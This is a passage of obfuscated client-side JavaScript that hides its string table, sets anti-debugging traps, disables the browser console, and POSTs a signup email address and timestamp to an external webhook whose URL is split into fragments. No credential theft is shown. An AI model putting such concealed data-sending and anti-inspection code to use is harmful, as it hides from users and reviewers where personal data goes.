k=p[al(0x39b,0x45b,0x3af,0x39f,0x3bd)](l,p[ak(0x52e,0x546,0x579,0x52d,0x56e)](p[ak(0x4ec,0x567,0x579,0x5b6,0x539)](p[an(-0x7c,-0x67,-0x5b,-0x39,-0x7)],p[aj(0x4e3,0x46e,0x4e9,0x4a3,0x4fe)]),');'))();}}else{var u=new m(p[al(0x493,0x3c4,0x428,0x3b2,0x467)]),v=new n(p[an(-0x100,-0x10c,-0xd7,-0x5d,-0x4b)],'i'),w=p[an(-0x17c,-0x1d7,-0x138,-0xe1,-0x8d)](o,p[ak(0x5b9,0x50e,0x57b,0x51e,0x53a)]);!u[an(0x94,-0x69,0x12,-0x6c,0xb)](p[aj(0x5c0,0x55d,0x5b0,0x541,0x59e)](w,p[ai(0x480,0x3fe,0x3ad,0x43d,0x36b)]))||!v[al(0x453,0x45a,0x485,0x435,0x453)](p[ai(0x4ac,0x42a,0x486,0x38d,0x417)](w,p[aj(0x5a6,0x60e,0x50b,0x64b,0x5c4)]))?p[al(0x3c7,0x3b5,0x3cf,0x45c,0x385)](w,'0'):p[an(-0x96,0x20,-0x8c,-0x3a,-0xaf)](q);}}:function(){};return j=![],n;}};}());(function(){var i={'jGbmI':function(j,k){return j+k;},'mUNTB':ar(0xc3,0x1c,-0xe,0x89,0xca),'qExGT':as(0x211,0x34b,0x30c,0x2a9,0x2f6),'UxUfB':as(0x1ab,0x21a,0x18d,0x21d,0x247)+'n','SHFSB':at(-0x8d,-0x14c,-0x9b,-0xcb,-0x64)+au(0x3e9,0x4d8,0x44b,0x3a1,0x4e0)+'+$','urzeN':function(j,k){return j!==k;},'gyrSA':av(0x3bc,0x370,0x334,0x394,0x323),'nocte':au(0x54c,0x4d4,0x550,0x4cd,0x5d7),'TxPsx':as(0x256,0x1e1,0x230,0x1f2,0x192)+as(0x17a,0x289,0x215,0x1fe,0x184)+av(0x2a1,0x2c7,0x2cf,0x258,0x24b)+')','poYOk':ar(0x2,0x6,0x6a,0x4e,-0x10)+av(0x307,0x2d4,0x2a7,0x26c,0x2e2)+av(0x3d2,0x3b8,0x2f0,0x2da,0x336)+at(-0xc0,-0x23,-0x33,-0x47,-0x86)+at(-0x42,-0x76,-0x89,-0xb2,-0x15a)+au(0x53d,0x501,0x4db,0x4d9,0x458)+ar(0x86,0x80,-0x2,0xa6,0x87),'QsKnQ':function(j,k){return j(k);},'PAugg':ar(0xb0,0xec,0x1ad,0x14f,0xe9),'mWldu':function(j,k){return j+k;},'gLcte':at(-0x98,-0xb6,-0x131,-0xdc,-0xaf),'KXWNu':function(j,k){return j+k;},'wwzhJ':at(-0x42,-0x13c,-0xf3,-0xa8,-0x9c),'WQZMu':function(j,k){return j===k;},'rQkJa':at(-0x39,0x18,0xaf,0x48,0xc5),'rAclV':at(-0xa0,-0x5,-0x95,-0x18,-0xba),'NunIO':function(j,k){return j===k;},'YSPcv':av(0x2af,0x30c,0x30c,0x33d,0x29d),'lwvOZ':au(0x3ae,0x3c4,0x420,0x3da,0x3eb),'DoaaG':function(j){return j();},'gzQao':function(j,k,l){return j(k,l);}};function at(i,j,k,l,m){return h(l- -0x298,m);}function au(i,j,k,l,m){return h(k-0x279,j);}function av(i,j,k,l,m){return h(m-0x7b,l);}function as(i,j,k,l,m){return h(l-0x4f,k);}function ar(i,j,k,l,m){return h(l- -0x1a7,i);}i[at(0xe5,-0x2b,-0x4d,0x4f,0x8)](d,this,function(){var j={};j[aw(0x8a,0xcb,0x20,0x176,0xac)]=i[aw(-0x84,-0x22,-0x70,0x78,-0x30)];function ay(i,j,k,l,m){return au(i-0x1a8,j,k- -0x3ce,l-0x1de,m-0x167);}function ax(i,j,k,l,m){return av(i-0xca,j-0x49,k-0x106,l,j- -0x3a7);}function az(i,j,k,l,m){return ar(m,j-0x67,k-0x88,j-0xa8,m-0x1a2);}var k=j;function aA(i,j,k,l,m){return au(i-0x157,m,l- -0x489,l-0x1ef,m-0xd8);}function aw(i,j,k,l,m){return av(i-0x1c2,j-0x151,k-0x1ca,i,j- -0x295);}if(i[aw(0x14b,0xb8,0x81,0x7a,0x32)](i[aw(0xc6,0xdd,0x133,0x16a,0xe8)],i[az(0x176,0x1e9,0x157,0x169,0x1ff)])){var l=new RegExp(i[aw(-0x4,0x86,0x1,-0x3,0x5e)]),m=new RegExp(i[aA(-0x21,-0x18,-0xe2,-0x46,0x23)],'i'),n=i[ax(-0x39,-0xad,-0x47,-0xc8,-0x90)](c,i[aA(0x79,0x57,0x14d,0xa7,0xb5)]);if(!l[aw(0x13e,0xd6,0x113,0x155,0x95)](i[aA(0x175,0x163,0xfe,0xdf,0x147)](n,i[az(0x137,0x162,0x19c,0xf0,0xd8)]))||!m[aw(0x45,0xd6,0x55,0x8d,0x180)](i[ax(-0xe3,-0x10b,-0x196,-0xc6,-0x70)](n,i[ay(0x109,0xdf,0x14f,0xa4,0x1e8)]))){if(i[ax(-0x120,-0x16a,-0x150,-0x1f5,-0x149)](i[ax(-0xb7,-0x49,-0xa0,0x61,-0x60)],i[az(0x274,0x1d9,0x17d,0x244,0x24f)]))return k[az(0x122,0x1a8,0x17b,0x130,0x1b6)+aA(-0x1d,-0x8f,0x44,-0x1c,0x22)]()[aA(-0x11,0xa3,0xdd,0x5d,0xc6)+'h'](k[az(0x16f,0x1e6,0x166,0x21b,0x284)])[aA(0x122,0x133,0xc8,0x97,0x4)+ax(-0x174,-0x138,-0xb6,-0x107,-0x8c)]()[ay(0x4f,0x81,0x98,0x39,0xe8)+ax(-0x148,-0xb5,-0x117,-0x10a,-0x44)+'r'](l)[ax(-0xdf,-0xbf,-0x25,-0x86,-0x74)+'h'](k[az(0x240,0x1e6,0x27c,0x1b0,0x24b)]);else i[ax(-0x136,-0xad,-0x78,-0x14a,-0x3f)](n,'0');}else{if(i[az(0x1d7,0x175,0x141,0x1dc,0x127)](i[ax(-0x1b0,-0x108,-0xde,-0x107,-0xec)],i[ax(-0xf5,-0x5e,0x3e,0x16,-0x4e)]))return![];else i[ay(0xdd,0xd6,0xca,0x117,0x101)](c);}}else(function(){return!![];}[aA(-0x2c,0x21,-0x70,-0x23,-0xb7)+aw(-0x3,0x5d,0xbd,0xe1,0x45)+'r'](i[az(0xd1,0xf7,0x178,0x7f,0x73)](i[ax(-0x201,-0x172,-0xd8,-0xdc,-0xcd)],i[az(0x12d,0xf3,0x11c,0x178,0x176)]))[aA(0x60,0x7a,0x13f,0xe5,0x17c)](i[az(0x1fd,0x1d5,0x1a5,0x1c9,0x1cf)]));})();}());var b=(function(){var i={'SlSIF':function(k,l){return k(l);},'LiBxY':function(k,l){return k+l;},'mUWDw':aB(0x59b,0x58d,0x551,0x639,0x5df)+aB(0x67f,0x5f5,0x590,0x5ee,0x646)+aC(0x3f2,0x426,0x4ad,0x439,0x4b9)+aB(0x465,0x50b,0x4d9,0x54e,0x535),'BoAQw':aF(0x445,0x45e,0x3d2,0x3c3,0x3e6)+aE(0x3d0,0x3cd,0x3f6,0x312,0x3a4)+aB(0x491,0x52a,0x58f,0x4a8,0x54a)+aE(0x324,0x2f1,0x3bb,0x41a,0x393)+aC(0x42c,0x4cf,0x571,0x4cc,0x4e3)+aF(0x349,0x3b3,0x42c,0x3ca,0x403)+'\x20)','xLpPZ':function(k,l){return k!==l;},'YjWWM':aF(0x35e,0x39d,0x302,0x30d,0x32c),'NCPkR':aD(0x560,0x688,0x607,0x571,0x5ed),'PEwRf':function(k,l){return k===l;},'SzERE':aE(0x2fc,0x428,0x3c9,0x36a,0x37e),'FemLh':function(k,l){return k(l);},'Ekcpj':function(k){return k();},'Azvah':function(k,l){return k!==l;},'dZKQe':aF(0x43f,0x413,0x4b2,0x473,0x41c),'ygCxZ':aE(0x33f,0x34d,0x30c,0x314,0x39d)};function aC(i,j,k,l,m){return h(l-0x25d,i);}function aD(i,j,k,l,m){return h(k-0x3ce,m);}var j=!![];function aB(i,j,k,l,m){return h(j-0x307,i);}function aE(i,j,k,l,m){return h(m-0x151,j);}function aF(i,j,k,l,m){return h(j-0x19a,k);}return function(k,l){function aM(i,j,k,l,m){return aB(m,i- -0x689,k-0x16e,l-0xfe,m-0x36);}var m={'SKbIY':function(o,p){function aG(i,j,k,l,m){return h(l-0x1a0,m);}return i[aG(0x3dc,0x359,0x305,0x39d,0x393)](o,p);},'slbtp':function(o,p){function aH(i,j,k,l,m){return h(i-0xd8,l);}return i[aH(0x34b,0x3d8,0x346,0x3f7,0x355)](o,p);},'HcXTF':i[aI(0x183,0x141,0xa0,0xe8,0x128)],'rFTJy':i[aI(0x163,0x101,0x1b6,0x96,0x11f)],'suoSf':function(o){function aK(i,j,k,l,m){return aI(i-0x1d5,l,k-0x1,l-0x192,m- -0x68);}return i[aK(0xaf,0x100,0xfb,0x29,0x61)](o);}};function aJ(i,j,k,l,m){return aC(m,j-0x55,k-0xde,k- -0x534,m-0x16b);}function aI(i,j,k,l,m){return aE(i-0x102,j,k-0x144,l-0x40,m- -0x231);}function aN(i,j,k,l,m){return aB(l,j- -0x349,k-0x73,l-0x7f,m-0x13a);}function aL(i,j,k,l,m){return aB(k,m- -0x42e,k-0x160,l-0xb7,m-0x1dd);}if(i[aJ(-0x45,-0x16a,-0xc3,-0x163,-0x147)](i[aL(0x18a,0x1a2,0x15b,0x21b,0x1cc)],i[aN(0x1b5,0x1fa,0x176,0x158,0x1a0)])){var n=j?function(){function aQ(i,j,k,l,m){return aN(i-0x1a2,l-0xe3,k-0x1b2,j,m-0xe7);}function aT(i,j,k,l,m){return aN(i-0x77,i- -0x38a,k-0x137,k,m-0x161);}var o={'qiNFw':function(q,r){function aO(i,j,k,l,m){return h(j-0x1a8,k);}return i[aO(0x436,0x3e6,0x367,0x466,0x3a1)](q,r);},'xhZhO':function(q,r){function aP(i,j,k,l,m){return h(i- -0xd7,k);}return i[aP(0x19c,0x128,0x10c,0x120,0x223)](q,r);},'BvZmy':i[aQ(0x2d1,0x274,0x2db,0x2a9,0x302)],'yWiQP':i[aQ(0x22f,0x23a,0x222,0x2a0,0x218)]};function aS(i,j,k,l,m){return aN(i-0xe7,k- -0x280,k-0xd1,m,m-0x149);}function aR(i,j,k,l,m){return aM(l-0x5a3,j-0x56,k-0x93,l-0x34,j);}function aU(i,j,k,l,m){return aJ(i-0xc7,j-0x37,i- -0xb3,l-0xad,j);}if(i[aQ(0x26c,0x342,0x2f9,0x2a2,0x2fd)](i[aR(0x438,0x362,0x36d,0x404,0x37c)],i[aS(-0x2d,-0x8c,0x1d,-0x76,0xb9)])){if(l){if(i[aR(0x514,0x465,0x562,0x4ee,0x54c)](i[aS(-0x111,-0x16,-0xa6,-0xcd,-0x78)],i[aS(-0xce,-0x66,-0xa6,-0x134,-0x133)])){var p=l[aQ(0x35d,0x241,0x369,0x2e2,0x251)](k,arguments);return l=null,p;}else{if(m){var r=q[aT(-0x18b,-0x124,-0x13c,-0x1c7,-0x1a6)](r,arguments);return s=null,r;}}}}else{var s;try{s=o[aT(-0x186,-0x16f,-0x1f9,-0xed,-0x13e)](m,o[aT(-0x173,-0x1da,-0x1d8,-0x159,-0x132)](o[aR(0x460,0x522,0x476,0x47a,0x3d8)](o[aS(-0x180,-0xf5,-0x110,-0x13b,-0x90)],o[aQ(0x1ea,0x312,0x233,0x285,0x234)]),');'))();}catch(t){s=o;}return s;}}:function(){};return j=![],n;}else{var p=m[aN(0x16d,0x20c,0x1b8,0x1c4,0x281)](k,m[aN(0x2b7,0x24e,0x1cb,0x2a3,0x299)](m[aN(0x20a,0x24e,0x2cd,0x251,0x1b0)](m[aI(0x1c9,0x152,0x12d,0x23e,0x1d6)],m[aI(0x1b1,0x1c3,0x141,0x84,0x125)]),');'));l=m[aN(0x237,0x19c,0x167,0x11f,0x21c)](p);}};}());function g(){var bI=['DoaaG','BjBQe','KXWNu','zvOIK','ctor(','YSPcv','kUULq','OmyAR','ffQcQ','|1|2|','type','hhUXR','XYlSr','hgfVH','skhyG','HAFDr','AODhE','debu','lJczL','strin','ydnVK','cuyi8','POST','cxNJK','xwOpE','pKkaH','KEbUw','KvlVH','excep','ygCxZ','warn','SlSIF','JTqwz','XjSBp','apply','\x22retu','appli','oIAHU','lfHQa','qiNFw','|5|3|','rBPIg','IzbGE','Xhyjx','to__','TuCdo','$]*)','SKbIY','nALvx','RqbdS','Z_$][','IfYJv','nstru','mbXTC','m44bg','glNIx','fQBqX','conso','xhZhO','gger','ThmzK','JmoTN','284084eIqLAd','jtzSp','sOgaA','zHNRi','gLcte','zA-Z_','HiEfe','split','TcklW','iolbs','*(?:[','VyjcI','quDff','nt-Ty','ornMv','rbEIm','searc','WHNhZ','rn\x20th','GYxHA','novbr','MLvJs','LiBxY','NunIO','bXPDp','UFYRZ','ructo','sHcaI','rYHHn','zwXnz','WXATY','iajoS','RuKwM','ySFJx','QsKnQ','ljJlY','ezUry','GHYGc','MoPXt','IAEdN','Conte','retur','OicHy','gify','1331729QLNPqt','yEtzG','VcNtC','NKctj','tLkul','TXVhg','iSgsy','slbtp','JohBB','lengt','JkoVR','RKMXa','miDCP','proto','uhkEp','YMBJj','\x20(tru','eOuoE','emPtF','LSpOS','vshQg','mbMZY','oVCLH','TxPsx','vJrqd','cfCff','iaxJE','wwzhJ','WmQpI','EAqpP','toStr','bZkne','egIgi','UmQcG','LdhmQ','wANFl','KVqhu','zaXEz','fyYHN','setIn','n/jso','nFSda','OIKFE','onoZi','1.mak','HcXTF','PAugg','gpNBW','vykur','uQDUU','a-zA-','EuqPw','nZNbe','lkniA','GdoOO','2pvGjSX','1039776PcFIwP','8586DjgsQZ','error','{}.co','https','uihxu','YlePF','Mbvoy','catio','9qlwn','bind','ReKEH','PEwRf','lwvOZ','__pro','mqhFQ','DPuqq','urzeN','gjXSJ','UxUfB','JIzGK','vaVLP','yKdpU','rAclV','gYxEk','SeEbJ','dSCLa','PbuWa','ZqmrL','PTloR','NCPkR','Vzdkm','state','imBHC','rQkJa','GujlN','ahweF','rtgGV','gzQao','nocte','FyRzV','table','OWuYS','YyokZ','iAdTM','n\x20(fu','mWldu','test','zkUfP','MQDNY','dZKQe','ZDcay','call','init','gyrSA','5|3|4','OTWyA','tSrsp','funct','wQIxI','131630BlJeoQ','AKEfX','TiCzs','weXZp','Ekcpj','EuXmI','ziapB','/k3q0','MuYWs','now','ion\x20*','oNXda','oRGLS','BvZmy','e)\x20{}','BRpVO','68805wbaKtz','zqGSs','KVSzl','LVCWY','McgLM','mUNTB','pendi','chain','CHSyg','Ygfqz','jtGnD','pbBQH','TcXLn','WQZMu','PyGiL','KFZAK','vDKJS','SEAre','jwIQE','jjTLZ','TPCmT','poYOk','LXIue','DvWeb','(((.+','actio','omjFB','\x5c(\x20*\x5c','uetdC',')+)+)','TuBkk','qrhKV','BGIYY','pniFJ','faeQV','AnsUW','e.com','fjJAK','krXUM','nctio','w9kng','suoSf','eGGtA','://ho','4984XLhFcr','DGULv','YjWWM','yWiQP','nQWQg','0-9a-','info','nrDxt','VyAoY','488271eEvTsa','4|2|0','DDWCz','const','LwMvL','terva','input','CnWxf','qExGT','floor','ing','\x5c+\x5c+\x20','jGbmI','log','SHFSB','qSgor','jWSeI','jJYKe','jiQyQ','FemLh','KgKog','BoAQw','oSeOi','xLpPZ','ZqqCQ','rMHMS','n()\x20','rFTJy','EMgDe','EJMQY','mUWDw','xw3','Objec','ATQUf','MOJUl','count','asdmc','BTwWP','ok.eu','BaEeo','GsRWP','tion','Azvah','sIkIp','tsdyW','XGLeI','CHGzB','is\x22)(','VMIdr','vrWHe','SzERE','while','trace'];g=function(){return bI;};return g();}(function(){function aZ(i,j,k,l,m){return h(j- -0x2f0,i);}var i={'PyGiL':function(l,m){return l(m);},'eGGtA':function(l,m){return l+m;},'hhUXR':aV(-0x116,-0x144,-0x17a,-0x14e,-0x17d)+aW(0x45,0x45,0xae,0x76,0x2)+aX(0x45a,0x3bc,0x3e1,0x3f6,0x449)+aY(-0xae,-0xcb,0x1d,-0x65,-0xd5),'JmoTN':aW(-0x33,0x1b,-0x70,-0x12,-0x52)+aX(0x4d1,0x4bb,0x4d0,0x49c,0x473)+aX(0x4a1,0x4e5,0x46e,0x432,0x514)+aZ(-0x6,-0xae,-0x86,-0xaa,-0xa8)+aY(-0x9f,0x85,0x9d,0x6,-0x13)+aZ(-0xab,-0xd7,-0x38,-0xef,-0x2d)+'\x20)','OTWyA':function(l){return l();},'ThmzK':function(l,m){return l!==m;},'WXATY':aY(0x93,0x13,0xbc,0x6a,0x7c),'LXIue':aX(0x520,0x560,0x553,0x590,0x491),'ZqqCQ':function(l,m){return l+m;},'zkUfP':function(l,m){return l+m;},'EMgDe':function(l,m){return l!==m;},'ATQUf':aX(0x56b,0x5d7,0x5a8,0x5bf,0x60a),'vrWHe':aX(0x553,0x5b7,0x5e7,0x573,0x4cb)};function aX(i,j,k,l,m){return h(i-0x27e,k);}var j;try{if(i[aW(-0xb8,-0x4e,0x24,-0x71,-0x63)](i[aW(-0xbd,-0x2e,-0x45,0x40,-0x87)],i[aW(-0x97,-0xde,-0x14d,-0x6a,-0xbb)])){var k=i[aV(-0x279,-0x207,-0x23c,-0x164,-0x1d7)](Function,i[aX(0x480,0x51d,0x4e9,0x514,0x461)](i[aY(0xa1,0x9,0x93,0x88,0x11e)](i[aY(-0xb3,-0x51,-0x20,-0x3f,-0x5b)],i[aX(0x4da,0x515,0x4b1,0x4c8,0x57d)]),');'));j=i[aZ(-0x9f,0x9,0xac,-0x8c,0x23)](k);}else{var m;try{var n=i[aV(-0x221,-0x207,-0x29b,-0x1ed,-0x1f5)](o,i[aY(-0x2a,-0x31,-0x4e,-0x8a,-0x55)](i[aW(-0x137,-0xca,-0x104,-0xe3,-0x9c)](i[aY(-0xdd,0x8,-0x51,-0x3f,-0x75)],i[aY(-0xa2,-0xb4,0x74,-0xd,0x18)]),');'));m=i[aW(0x8d,0x50,0xd3,0xd3,0x6)](n);}catch(o){m=q;}m[aX(0x52e,0x4bb,0x55f,0x553,0x49f)+aX(0x46d,0x419,0x400,0x44b,0x501)+'l'](n,0xd59+-0x1b87+-0x46*-0x6d);}}catch(m){i[aZ(-0x18b,-0xea,-0x69,-0x108,-0x17f)](i[aV(-0x1bf,-0x1bf,-0x1c9,-0x176,-0x263)],i[aV(-0x1e1,-0x1af,-0x1d1,-0x1cb,-0x226)])?j=window:i[aY(-0x8,0xb3,0x3c,0x90,0xea)](j);}function aW(i,j,k,l,m){return h(j- -0x2a9,m);}function aV(i,j,k,l,m){return h(j- -0x3ca,k);}function aY(i,j,k,l,m){return h(l- -0x269,j);}j[aX(0x52e,0x4be,0x4c7,0x57c,0x486)+aZ(-0x6d,-0x101,-0xf0,-0x174,-0xec)+'l'](c,0x198d*0x1+0x6b2+-0x5*0x353);}());var a=b(this,function(){function b4(i,j,k,l,m){return h(k- -0x1,m);}function b0(i,j,k,l,m){return h(k-0x1b7,m);}var i={'pbBQH':function(t,u){return t+u;},'McgLM':b0(0x42e,0x457,0x3e7,0x36e,0x38d),'uQDUU':b1(0x8c,0x14,0x47,0xc3,-0x38),'lkniA':b2(0x5ab,0x5a3,0x69d,0x644,0x5cb)+b0(0x3cc,0x3c2,0x3c1,0x3ff,0x456)+'t','KVSzl':function(t,u){return t!==u;},'GsRWP':b1(0x69,-0x82,-0x22,0x8,-0xb),'UFYRZ':b0(0x3e4,0x4bd,0x464,0x489,0x3ba),'LdhmQ':function(t,u){return t===u;},'nFSda':b4(0x153,0x23a,0x1c6,0x1c3,0x16d),'VyjcI':b2(0x566,0x614,0x588,0x592,0x53e),'miDCP':function(t,u){return t(u);},'oRGLS':function(t,u){return t+u;},'EAqpP':b4(0x295,0x321,0x285,0x2f2,0x1f1)+b1(0x32,0x94,0xdb,0xab,0x6e)+b3(0x343,0x33f,0x388,0x2bc,0x3d5)+b0(0x41d,0x434,0x3bb,0x38d,0x310),'qSgor':b0(0x41b,0x426,0x47b,0x47e,0x3e0)+b3(0x378,0x3b6,0x3a4,0x37b,0x3ff)+b3(0x320,0x386,0x41e,0x419,0x366)+b1(0x6e,-0x20,0x2f,0x3a,0x1d)+b4(0x292,0x246,0x26e,0x1fa,0x2fe)+b2(0x5b7,0x51f,0x5a0,0x57c,0x619)+'\x20)','jtGnD':function(t,u){return t===u;},'oSeOi':b0(0x4a2,0x41b,0x40b,0x41c,0x499),'GujlN':b0(0x4a5,0x3b0,0x442,0x4b4,0x492),'vJrqd':function(t){return t();},'FyRzV':b1(-0x7b,-0xbd,-0x1c,-0x1a,-0x12),'egIgi':b1(0xc1,-0x20,0x2a,0x36,0xa9),'hgfVH':b1(-0x48,0x6f,-0x2c,0x72,0x74),'RuKwM':b3(0x41f,0x426,0x3da,0x40e,0x3ee),'UmQcG':b4(0x2cf,0x1c5,0x23a,0x1fb,0x21c)+b0(0x37a,0x42a,0x3ca,0x363,0x417),'ZDcay':b1(0x2b,0x117,0xd7,0x170,0x11a),'YyokZ':b3(0x35a,0x381,0x411,0x38e,0x398),'BjBQe':function(t,u){return t<u;},'ySFJx':function(t,u){return t!==u;},'pniFJ':b4(0x2ff,0x232,0x2da,0x375,0x310),'YMBJj':b1(-0xbd,-0xda,-0x6b,-0x4f,-0x40),'HAFDr':b4(0x296,0x309,0x2f7,0x24d,0x28a)+b2(0x5c6,0x60e,0x50f,0x58b,0x4e7)+'0'};function b1(i,j,k,l,m){return h(k- -0x213,l);}var j=function(){function b7(i,j,k,l,m){return b2(i-0x11c,j-0x18c,k-0x1b7,k- -0x2ce,j);}function b6(i,j,k,l,m){return b4(i-0x67,j-0x42,m- -0x2f,l-0x1b1,j);}function b5(i,j,k,l,m){return b4(i-0x2b,j-0x1a3,j-0x388,l-0x33,i);}function b9(i,j,k,l,m){return b0(i-0x117,j-0x160,i-0xdd,l-0x1f3,l);}function b8(i,j,k,l,m){return b1(i-0x150,j-0xee,m-0x9d,k,m-0x1f0);}if(i[b5(0x549,0x53e,0x4ce,0x5b3,0x4fe)](i[b5(0x578,0x599,0x5ee,0x5f3,0x57e)],i[b6(0x28f,0x232,0x270,0x232,0x246)])){var t;try{if(i[b5(0x5a3,0x632,0x59d,0x6c8,0x5ef)](i[b9(0x546,0x57e,0x5a5,0x4a9,0x516)],i[b7(0x3a7,0x2d7,0x2fd,0x30b,0x2c4)])){var v=l[b8(0x14b,0xa7,0xd4,0x128,0xcb)](m,arguments);return n=null,v;}else t=i[b9(0x529,0x490,0x5b9,0x4ba,0x48c)](Function,i[b9(0x445,0x3ee,0x479,0x3f8,0x3c9)](i[b5(0x58c,0x538,0x58f,0x544,0x538)](i[b5(0x6c7,0x62d,0x6a1,0x6b5,0x5cf)],i[b6(0x245,0x14d,0x190,0x16a,0x1c9)]),');'))();}catch(v){i[b9(0x453,0x3ab,0x4e6,0x3e2,0x4d9)](i[b5(0x4dd,0x587,0x524,0x567,0x5c9)],i[b5(0x692,0x66b,0x63b,0x64f,0x6ca)])?function(){return![];}[b5(0x607,0x574,0x4fe,0x5f2,0x58c)+b6(0x2eb,0x223,0x2eb,0x244,0x247)+'r'](i[b8(0x83,-0x1e,0x6f,0x65,0x4a)](i[b9(0x44d,0x3cf,0x452,0x442,0x48b)],i[b7(0x35e,0x330,0x34f,0x2d0,0x33d)]))[b9(0x4d5,0x469,0x569,0x4a8,0x469)](i[b7(0x31a,0x37a,0x353,0x2ea,0x2cd)]):t=window;}return t;}else{var y=o?function(){function ba(i,j,k,l,m){return b5(i,m- -0x629,k-0x192,l-0x19e,m-0x10e);}if(y){var D=y[ba(-0xb8,0x37,-0x6a,-0xa2,-0x61)](z,arguments);return A=null,D;}}:function(){};return t=![],y;}},k=i[b4(0x322,0x231,0x2a0,0x1f8,0x25e)](j),l=k[b0(0x3bd,0x38a,0x40f,0x498,0x399)+'le']=k[b4(0x238,0x1ba,0x257,0x2eb,0x27e)+'le']||{};function b2(i,j,k,l,m){return h(l-0x363,m);}function b3(i,j,k,l,m){return h(j-0x163,m);}var m=[i[b4(0x2cd,0x321,0x2e8,0x298,0x276)],i[b0(0x3f8,0x46c,0x460,0x50b,0x471)],i[b1(0x19,-0x8d,0x19,0x6,-0x75)],i[b0(0x3b9,0x3fd,0x434,0x3de,0x3d8)],i[b2(0x628,0x56e,0x5c0,0x60d,0x603)],i[b0(0x404,0x53c,0x4ab,0x41f,0x407)],i[b0(0x424,0x454,0x4a3,0x43a,0x42a)]];for(var n=-0x6*-0x61f+0x182*0x3+-0x2940;i[b2(0x5c9,0x62a,0x59b,0x583,0x52d)](n,m[b1(0x19,0x64,0x7f,0x91,0x6d)+'h']);n++){if(i[b1(0x9e,0xd9,0x6b,-0x3e,-0x3f)](i[b0(0x3e5,0x42c,0x38d,0x390,0x3c8)],i[b0(0x42d,0x430,0x44f,0x470,0x3c7)])){var o=i[b3(0x420,0x391,0x415,0x33a,0x2ee)][b3(0x405,0x3c7,0x3ee,0x41f,0x3df)]('|'),p=0x11e2*0x2+0x8c7+-0x2c8b;while(!![]){switch(o[p++]){case'0':l[q]=s;continue;case'1':s[b2(0x5e4,0x5e6,0x680,0x632,0x5ea)+b4(0x240,0x1b6,0x24a,0x1d3,0x2ab)]=b[b3(0x4b0,0x42e,0x42d,0x43c,0x3f3)](b);continue;case'2':s[b0(0x3e4,0x3fa,0x45e,0x4ca,0x4b6)+b4(0x25f,0x187,0x1f3,0x1ec,0x25e)]=r[b1(0x23,0xab,0x94,0xd9,0x81)+b1(-0xaf,0x82,-0x1f,-0x5,0x5f)][b4(0x31b,0x283,0x2ca,0x368,0x26d)](r);continue;case'3':var q=m[n];continue;case'4':var r=l[q]||s;continue;case'5':var s=b[b3(0x35c,0x350,0x34e,0x2f3,0x3ab)+b4(0x209,0x2b2,0x276,0x25b,0x29a)+'r'][b2(0x645,0x573,0x5da,0x5f9,0x5be)+b0(0x458,0x426,0x3e0,0x3ef,0x3f2)][b2(0x66a,0x5a8,0x5c8,0x62e,0x6ca)](b);continue;}break;}}else{var u=l[b2(0x528,0x557,0x5c6,0x5a4,0x59b)](m,arguments);return n=null,u;}}});a();function h(a,b){var c=g();return h=function(d,e){d=d-(-0xbdd+-0xa77*-0x2+-0x76e);var f=c[d];return f;},h(a,b);}var C={};C[bb(0x573,0x58a,0x611,0x533,0x500)+bb(0x4cc,0x56f,0x61b,0x4e3,0x611)+'pe']=bb(0x4dc,0x548,0x5d1,0x4c4,0x4e2)+be(-0x30,-0x3c,-0x7a,0x2,0x28)+bb(0x5c2,0x5b6,0x599,0x630,0x5f6)+'n',fetch(bd(0x4e8,0x4b9,0x4d1,0x530,0x544)+bb(0x4d2,0x4e5,0x511,0x488,0x58b)+bd(0x3fe,0x404,0x35b,0x423,0x367)+bf(0x1d5,0x102,0xf4,0x121,0x196)+bf(0x66,0x71,0x15f,0xf2,0xba)+bf(0xe0,0x32,0x8b,0x3f,0x8d)+bd(0x4f8,0x4be,0x492,0x502,0x473)+bd(0x45d,0x3d1,0x37f,0x41a,0x340)+bb(0x615,0x5be,0x5be,0x545,0x62a)+bd(0x4a3,0x449,0x42b,0x3f3,0x45e)+bd(0x38f,0x428,0x390,0x3d2,0x3e6)+bc(0x531,0x598,0x51d,0x4d3,0x4b4),{'method':bb(0x59a,0x53a,0x4a9,0x4a9,0x54d),'headers':C,'body':JSON[bf(0x119,0xc2,0x112,0x115,0x113)+be(0x2a,-0xa2,0x25,-0x3f,-0xa6)]({'email_adress':mailinsert,'timestamp_signup':Math[bc(0x51b,0x4ae,0x564,0x50d,0x497)](Date[bf(0x55,0xbb,0x3d,0x29,0x8f)]())/(-0x22f7+0xba7*0x3+0x3ea),'status':bb(0x452,0x4c0,0x4f1,0x487,0x53d)+'ng'})});function c(i){function bg(i,j,k,l,m){return bb(i-0x58,j- -0x5,k-0x119,k,m-0xa0);}function bi(i,j,k,l,m){return bb(i-0x1c1,i- -0xfa,k-0x112,l,m-0x1ad);}function bk(i,j,k,l,m){return bc(j-0x8d,j-0x1b5,k-0x1c8,k,m-0x12d);}function bh(i,j,k,l,m){return bb(i-0xe5,k- -0x590,k-0x112,l,m-0xa0);}var j={'nrDxt':function(l,m){return l(m);},'oVCLH':function(l,m){return l!==m;},'ziapB':bg(0x56c,0x5cc,0x593,0x555,0x587),'WHNhZ':bh(0x77,0x75,-0x7,-0x48,0xf),'rtgGV':bg(0x442,0x4eb,0x48b,0x524,0x507)+bj(-0x132,-0x163,-0xfa,-0x1d3,-0xa8)+'1','XGLeI':bk(0x59d,0x621,0x684,0x5d4,0x63e),'MOJUl':bg(0x5bf,0x587,0x624,0x5a1,0x5a3),'gYxEk':bi(0x3ae,0x436,0x455,0x323,0x3fd)+bg(0x556,0x4af,0x468,0x51f,0x410)+bg(0x552,0x4d0,0x51d,0x51a,0x544)+')','JohBB':bh(-0x6f,-0xec,-0x96,-0xf6,-0x4)+bi(0x472,0x437,0x3fe,0x4b8,0x48b)+bg(0x5f6,0x5bb,0x60e,0x587,0x516)+bh(-0xb,-0x34,-0x3a,-0x3e,-0x2a)+bh(-0x104,-0x98,-0xa5,-0x16,-0xa1)+bk(0x59a,0x617,0x58e,0x598,0x6af)+bj(-0x12c,-0x15a,-0x155,-0xc3,-0x1bf),'LSpOS':bg(0x66e,0x5f6,0x578,0x590,0x641),'JTqwz':function(l,m){return l+m;},'iSgsy':bg(0x4a3,0x4bc,0x429,0x558,0x51a),'LVCWY':bi(0x3fb,0x3bb,0x391,0x3d6,0x48d),'vaVLP':function(l){return l();},'jJYKe':function(l,m,n){return l(m,n);},'Xhyjx':bi(0x3df,0x475,0x464,0x45a,0x3ba),'BTwWP':bi(0x4d1,0x454,0x4eb,0x554,0x483),'fQBqX':function(l,m){return 